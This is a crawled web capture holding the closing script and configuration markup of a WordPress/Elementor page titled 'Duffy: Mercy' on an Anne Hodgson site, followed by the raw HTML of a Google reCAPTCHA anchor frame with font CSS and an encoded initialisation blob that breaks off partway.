<script src="https://annehodgson.de/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.6" id="elementor-frontend-modules-js"></script>
<script src="https://annehodgson.de/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://annehodgson.de/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/annehodgson.de\/wp-admin\/admin-ajax.php","nonce":"2793511288","urls":{"assets":"https:\/\/annehodgson.de\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/annehodgson.de\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/annehodgson.de\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://annehodgson.de/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.4" id="elementor-pro-frontend-js"></script>
<script src="https://annehodgson.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/annehodgson.de\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/annehodgson.de\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/annehodgson.de\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7ce16e3449"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal"},"post":{"id":145,"title":"Duffy%3A%20Mercy%20%7C%20Anne%20Hodgson","excerpt":"","featuredImage":false}};
</script>
<script src="https://annehodgson.de/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.6" id="elementor-frontend-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.4" id="pro-elements-handlers-js"></script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 5339ed2c3a09bbfe0dee25c44057e207 --><!-- end Simple Custom CSS and JS -->

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfA_DghAAAAAIPb7IaoSQAYWQPKrqUxCUEYKYzh&co=aHR0cHM6Ly9hbm5laG9kZ3Nvbi5kZTo0NDM.&hl=en&type=v3&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=15000&cb=hg8h55rtt72l
body_size: 44985
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="L_hckeAUumwgDJ3g5My7rw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="L_hckeAUumwgDJ3g5My7rw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="L_hckeAUumwgDJ3g5My7rw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/eShDLnN1YnN0cmluZygzKSxwLGYsRSxELEEsRixJKTpLayhDLHApfSxIPWZ1bmN0aW9uKEMscCxmLEUsRCxBKXtpZihDLk89PUMpZm9yKEE9RyhDLGYpLGY9PTMxNXx8Zj09MTU1fHxmPT0xMzQ/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/Cl8ORRcOdM00EwphAXDrCqMOzVEPChsOkEMKMYXDCnsKhBw0PMsOrfmbCgcOaesKfwoHChjxewq7CjlorH8OdIsOtYmMzwrzDsSBDw7kOPAg8DXgSGMK9bFo0w5MDw6nCoQAodwTCiCzCksK1R3AWw4BXwrpiP8OUFVByw6PDlcKEw64Cw6/DinHDnsOHPRodRSodw7E9QsK3w4HDlBs3w57CtSwEQxfDgMOxw43CosOvwogswr/[base64]/DnnRfw6HDuiVqFMOHw5gywpDCj0PDhifDn8KPwo9gAxQmYMOHSUDDm8OLRgjDq8Oiw6d4woYcS8Odw7xec8OJcgB1SsOjwprDtj15wqvCrznDi1XCnVjDrsOFwqtew7rCszXDkDdgw7gtw5zDusOAwoImU3nDhcKvZD1eY1l0wpdpBn/ClcOKYMKzPX1Aw5FqwpV9O8KwD8Ojw4HDpsK0w77DlhYUa8OFMlDCokhuGjABwqdKYlg5UcK/E0xvdHVjVFheZyoXD8OfGglrwobDiG/[base64]/CvMO8d8KQfsOswq5jwrcXKcOVwokNQsOrw6wGwpjCtSbCuW8qdxfDmX8iGsKPw6HDpMK4DBrCnFAyw487w5Qww4PCiQ0CDy7DpcOiw5EmwoTDtcK8w7lXTFV6wpXDuMOow4vDh8KbwqIiGMKIw47CrsO3TcO5MsObCxtIIMOEw4/CrSoAwrzDmXkTw49Iw6LDoTxTZcOZWcOJWcOtOcOdw7EGVMOHBH/CrMOlEsOkwoo3NEDCi8Kew5/DgXrCsjJbKX5yGiwew5XCpRvCqwnDtcO5NjTDoBrDlmDChgzClcKRwrEVw6I+fF8ewozCmVU4w5vDqsODwqLDul0uw5nCqXI2RwJzw65wfcKow67Cpi/DgQfDvsOrw6xdwotIAcOPw5vCmhppw4p5LHMIwrNvKTYQYm1UwrVFfMKQNMKHL0gndcKFUxrCs1LCpSvDucKRwqXCg8KwwoxYwrYIfsOdX8O6NToHwrF2wp1hBDzDjsOZAHZzwrbDk0/CjwTCpGvCizvDv8Ovw4BowoJzw7JDfTHCkkrDvxXDgcONWQUXWcOld18QdEHDoVQ4Oz7CqFVlO8Ocwqg/[base64]/CksOXOcObw7zCqFTCisOrDMOFOMO8Z34nw5M5GMONPcOvC8Oqw5HDpS/[base64]/[base64]/C8OmM8O3PMKzMMKpwp0uGMOKA8OIckHCksOyBwjCqgjDgsOTKMOIUGEKTsKndAjCp8OEeMKmw651Z8K+R0bCtGcaRsKEw6/Dq1PDlcKqMQ4GCT3DnDFpw780UcKXwrXDnBl0wqYawoHDiSLCs0nCq2LCssKCwqV6PcK+WsKTwr9rw5jDj0/[base64]/DsMO8w4TDozDCp1zDkMKTRw7Dr37Doklnwq3CmcOxw64Uw7TCisKBOcKbwrnCssKgwpstKcKIw4PDngLDk0XDsTzDpSPDosOxe8KywqjDoMO5wo/DrsOfw6vDq0jCu8OkfsOMfDbCoMOxM8Kgw6YZHGdtVMObGcKDK1JZd0PDosOGwozCp8O/wqIvw50gAybDmWXDsm/DscOLwqrDtn89w4FlcCsVw6DCsTfDqCM9J1jCq0Zlw4nCg1zCnsKFwq/DrGvCq8Ovw6diw6kpwrFnwrnDk8OUw4/CrTxuIjJ2TgIBwprDn8Kkwr3CicKlwqjDrEHCsBwWYhosG8KtemDCmgA1w5XCs8K/M8OPwoRWM8K1wonCiMOKwroPw7fCuMKww7/DisOhVsKZSWvCh8OPw57DpiTCvi/[base64]/[base64]/CoMOrT8Oow6Z/[base64]/Dj8OZwq51w7YsXcOcw6vCgWTCrsOSw4DDuMOSQDbDi8Ouw7/[base64]/DlwTCiQw9w65vwo/Dr8K+wosOZsKxw69Sw5NFLgYgw5d1BFI/w6/[base64]/wrXCsAI1wqdRSMOteVUxYMKNworDlVnClDF+w6XCvybCksKgw7jDny7Cq8OSwp3DrsK1OsOOHyzChsOiI8KzHTJtRmFSSRzCj0BNw7/Cs1XDr27CuMOBV8O2VUpadFPDu8Khw70ZKR7DnMO1wqPDisKPw5QBEcOowr9iTMO9BMKYAcKpw5PDl8OqBUzCnAUKDVgRwrYhS8OxBxV9LsKfwpTCq8Ofw6FOAsOxw4nDqgYmwpzDm8OGw6TDv8Kvwop6w6PCkWzDhjvCgMK/wqDCkMO5wr/[base64]/GcObwo5vRcKIw6nCpEBRUMKbwoTCjMOAa8O1T8Kgbg7Dt8K9w7d2w4VXw710TcO1w4p7w4fCu8KHJcKmNU/Cr8KNwpTDo8K1VcOCQ8O6w5kPwrsDbRs8wpnDr8KCwpXCtTvDl8OCw414w4bDqUvCjAJ5F8OLwrfCixpfMnbCh101KMKDIcK4D8KdF03DmS5QwrbCqMOjFUzDv2k5Y8ONFcKXwrsFakzDvBFkwo/[base64]/CijQrw4XDrCpkw4HDlUnDpwABJsOlw4bDlHs9wpjCsGpPw7kaNcKXS8KfMMOGJsKxcMKIfnwvw5gow6bDpT8LLmI2wrTCvsKWJhVQw67DrkAMw6o/w5/CqHDDoGfDsl7Dn8OESsKlw55QwowXwqg5IcOuwqDCuV0Zd8OecH/[base64]/wpdkEMKVwo3DuMOAFMOkXXLClcOrA8OhOMKEF2nCnMO1wqLCiRbDqwdJwrgreMKXwroEw4nCucOnElrCo8OtwocDHRtDw4kUWBVSw61BZcOVwr3DncOpeWwGFlDDhMOew6/DskLCi8KfSsKhIEzDiMKALBPCsCpoZgkqGsOUwqnDnsKuwqzDtxk3B8KSDk7CuW5XwotDw7/CvMK9DE9cMcKNfMOeLxXDqxHDmMOwOVJrehsXwqrDlAbDoCbCqFLDnMODJ8K/LcKgwpfCr8OaOQ1JwpHCmcO2PQN8wrjDmcKqwpHCqMKxdcO/EGlKwrhWwpodw5TCgMKMwqczHWrClMKdw6Q8SAszw5sEJMKlaibDmFx5d05rwr9obMOdWsKKw6sGwoRMCMKWAT1owrdkwp3Dk8K0e11+w4/CmsOywo/DkcOrEAbDkn8vw5bDvgUufsOlD3EEYmPDohHCkj1Fw6sxaEBpw6loSsKfCz1sw6LCoHfDqMO1wp5uwqjDrcO2woTCnQMtK8KGwpTCkcKkQsKAKx/CgVLCtHfDlMKXZ8KPw6ocwq3DiRgUwrI3wq/[base64]/[base64]/DrEnCtHJ+wq/DtcO7wpIKwpjCtcOZJcOWwoNuwpvCpsKjw7fCg8KDwpTDvnbCiyrDkVplKsKYU8O/[base64]/Z3V8wr4CwpvCqsO3w4dnw4Qew6YKdlrCk8KWwrPCncKpw518BMO/[base64]/Chh/Cq8OFwq7DisKZFsK8w79Nw5wyX0NZendaw6NPw43DlHnDvsK8wrjCrsKQw5fDnsK9ZQp+FRxHMmB7XnrDksK/[base64]/w63CnVTCqUXDvcKyF1XCqlFUP8OPw7N8w74CHcOjM3sbRMObbMKZw65/w5QoHixvasOnw4PCpsOpPcKzKTbCrsK9GsOPwpjDqMOfwoVLw7rCmsK1wrxIU2k3wonCh8KkWmLDhcK/YcKpwqA5fsOdUlFnYjjDnsKVXsKOwqDChcKKYH/[base64]/[base64]/DkyRqbMKSdMOvEMO0McKRLATDt8O1QnVxHzl4wrBUNDBEOMK8wqdtXShvw68Xw43CpS/DtGVQwppoXwXCs8KpwoktTcOQw5B+w63CsV/CgBpGD2HClcKMOcO0NmrDlnnCtR8sw5/DhG9kIcODw4VAY2/DqMOuwrbDu8O2w4LCksOpS8KHGsKRQcOHVcKRwod4TcOxbAw3w6zDuy/CqcOKTcOJwqZlfsOjXcK6w6tWw6tnwqDCrcKKchjDiQDCjTY0wqLCt3/CkMO/NsOfwpM2McKvGyg9w5YZe8OMVCEoXwNvwoXCrcKsw43Cg3Agc8KYwrMJEVHDszgxbMOdbMKpwrdEwqdgw4FAwrLDm8K+JsOSU8KQwqDDpH/DllYmwpPCjMKpHcOsEMOhScOLZMORNsK8WcObPwFPQcO7CA5sLHEawoNBbMO8w7nCuMKzwpzCv0DDlhjCrcOrccKtPmxywrRlEyIsXMKtw5MVQMK/w5fCuMK/NkEtBsKjwo3CgxFowoHCtFrCog4sw4RROh0vw53DmWNsfkLCl29lw5PChnfDkV1Qwq9KFMO3wprDgEDDrcK4w7IkworCtGBLwoZnY8OZT8OUZMOBRyjDqRpdE0s/EcOHCTM1w7XCh1LDm8K/w5fCg8KZVEQiw5ZHw5IEU1Qww4DDrR7Cl8KvD3DCsRLCjV7CuMKgHVA/EnYFwovCosOFKMKdwrHCrMKDI8KJTsOGWzDCmsOhGlnClsOgNVpvw54/YDQqwpN1woocZsOfwp8Vw67CusO+wpkTPGbChnIwPF7DuVHDpMKmw4DDs8ORK8Oswp7CsVJRw7YdRcKkw6csf2PCksOFVsKCwpUcwpoeeUwhJ8OUw6zDrMO9OcKaCsOXw4DCtjlsw4bDuMKhf8K5MBLDuUdXwq7CvcKbwqrDjMOkw4NfFcK/[base64]/CtcKHA2JeC8KRwolbwrrCvMO1wrU7woQlw4NrXcKyw6jDrcKkSnHCqMOxwpsNw6jDr2oYw5jDmcKWGHoEAgvCpnkQZsOxST/DjMOKw6bDgwrDmsOswpPCn8Otwrw6VsKmUcOFD8O7wqzDlXhIwqdGwrzCjGY6MMKbWcKVOBTCv0I/[base64]/CunjCgMO3wrPCk1UXLjhkw4LCsGLDnDRQNHNWw7vDq0ZfZhZdOsK7WsOlXw3DvcK+ZsOAwrI+ajc/wqzCrcOfMcKiDyoROsOBw4fCuy3CkAQWwoPDgsO5wqfCrsOcw4fCqcKXw70gw53CncK+KMKnwq/Cmyh7wrV6XynCpMOQw7PCjsKcJ8OOe1vDjcO7TUbDo0XDosOBw780DsOBw7PDkknCgMKkWgd7NsKNbcKzwo/DssKnwqc8woLDuWI0w4HDtsKTw5wcCMKMfcKudxDCt8OEEMKnw74falojY8OSw5pGwpohJMKyI8KOw5fCsTPCk8KjMcOwRmPDj8OTOsOjNsOtwpBWwr/ClsKBQDw7MsOmRxJZw4VBw4RIaisDZsOlaD5gRMKjAyDDglzCpsKFw400w5TCsMKEw7nClMKQdF48wqwCS8KwHCHDtsKHwqVsX1lmwprCki7CszMCIMOowot9wpt/XsKNSsOewovDuUhqbx1MDjHDp3PDu2/DgMOaw5jDs8KYBMOsCldhw53DjgIPRcK3w4rCrxEhO27DoyxcwqstVMKbCG/DmcOyCsKXURdCWRMkNMOSCQ7Cu8KrwrRlLSMdwpbCvxNcwp7Cs8KKVQVPMi9+w4AxwqDCscOIwpTCrxzDtsKfEcOiwr/ChX7DnH7Dswtmb8OpDDPDhsKyacOCwolUwprCvDjCksO7woZow7w8wqvCj30nEcK9HGoVwrpPw5IFwqbCqgh0bcKAwr5OwrPDhsOyw7rCsS4rI17Dq8K0wrkAw4HChXJndcOYIMK5w4JRw5oHZRbDhcO3wrHDvRBYw5/CtG4cw4fDrX0IwojDhntXwrMhGgvCtEnDu8K1w5HCscKkwo5Ew5/[base64]/DnsKAfMK6w7fCk8O7UUvCgsKtWQXDnsKCL2UKWcKuJMOdwrrDoWjDrsKUw6nDtcOGwqzDsXRFBkoCwqE2JyrDn8KDw6ANw6Ucw5EywpXDpcKEOgEuwr0uwqnCrjvCmcO7McK0LsOAwq3CmMKMbQ9mw5ARHC0lIMKxwobCmwzDocOJwrUOXMK6ER43w4rDvg/DjxnCk07CtMOXwplpZMOEwqfChcKxSsKXwppGw7TDrnHDuMO/VsK5wpUkwp1XVVg1wo/Ch8OHV0lPwqVVw6PCjFJ8w54VOz4ow7wIw4vDrcOXEQYRZRLDq8Opw7lqesKCw5DDuMO4PMKHY8OpJMKSJhLCqcOpwovDlMK2MgoMM1/CjW91wo3CpwfCtMO5N8OGPMOiUhtxKsKnwozDgcOcw6FOccOEIcKCZ8O/[base64]/wrx3w4TDmTs3w7sYwr7DshDCv8K0wpDDs8OvIcOow6JOwrVpLkRBIcO/[base64]/[base64]/CsXPCgcKHbFvCilzDvn1WLcKmw7wew5bCtsKUbnVGBm0LAsOnw5HDqsOBwr/Dq0hAw4Zcan/CtsOVEHLDpcOrwrwLDMOjwqvCgDQ6XsKnNnXDtyTCscKFVhdQwqs9SXfDlioywqnClwDCux1Tw7Rxw5bDjiQvAcO7AMKswrUpwpYdwocZwrPDrsKkwqvCtT/Dm8OQYAfDvsOWSMOqM1PCshk/w4goGcKsw5jCh8OFw7dtwqN8wrAbHjvDsE3DuQ8Jw6fCnsOWY8OSe2kKwpx9wo7CjsK2w7PCgsKMw77DgMKSw555wpcPLnFww6EnaMOIw5PCqy9PCD40bMO8wpbDj8O4GWPDrh7DrlNER8KXw4PCisKYwpfDv0Aswp3Cr8O/dsK9woMeKRHCvMOHbiE7w5PDqw/DlSxQwqNDJkkHaHbDhUTCncKDWxDDrsKYw4IXYcO2w73DgsOQw5zCqMKHwpnCs3TCsX/DscOHcn/[base64]/CiiImw4rDlH3CocKcw49RZnssworDnz5Wwqt9P8OUw4fCmQ5ow5XCmMKqJsKEPybCtQrCoVRPwqZXw5cZT8OEA0drwoPChMOXw4HDrMOjwozDqcOqA8KXTMKTwpDCtMKZwr/DkcKeFcOVwoZKwrhmY8O1w5nCrsOyw4HDlMKAw5/CkQZjwojDqU9MFHTCtSDCrA0nwo/[base64]/DpcK7aMKxT3bDpwBWYMKZw5PDhx7Dg8OWFDpYwoNdwqsew6hZO3cpwrdIw6TDgkByJsO1O8KNwq9pLmIpRRXDnQE5w4PDnTzDusOSTHnDhMKJNcOmw6jDo8OZL8OqD8O1KXfCtsOXEhUZw4wvecOVYcOfwovChRkZNw/Dri8NwpJCw4gXTDMZIcKBQcKkwowjw7IOw4oCVsKOwrZ+w7hRQMKOEsKSwr4ww57CmMOLO05mJjLCgMO/wqnDicOkw67DsMKbwqRDOmjDgsOKR8OKw6PCkhFNWsKJw79RBU/DssOmw6jCgi/CosK1HXbCjjzCqS5BZcOmPhzDmsOqw7klwrTDrnlnPWZiRsOTwoEdR8Oxw74QSwHCocKsf2rDhMOEw4pyw7nDtMKDw49/TQApw6/[base64]/PHXCocOFw4nCrcODw6PChMO9aMKscMOYw6jCpEbCkMKiwqRPwrjCgFhww4HDnMKeLjYcwozCnyrCsSPCscOmwq/CjUs5woVawprCr8OZI8KUQ8OzUH5AOAwbL8K4wpY5w5w9SHYkZsOMJVA0AyLCvgptUMO4Cj0uHcKNGXXChFLCl341w5BYw5TClsOlw7x4wrHDoxE/BDlpwrvCl8O+w7LCpmnDlCHCiMKzwrFrw6bCiRtMwqbCoAnDk8KPw7TDqG8nwrIqw7tKw4b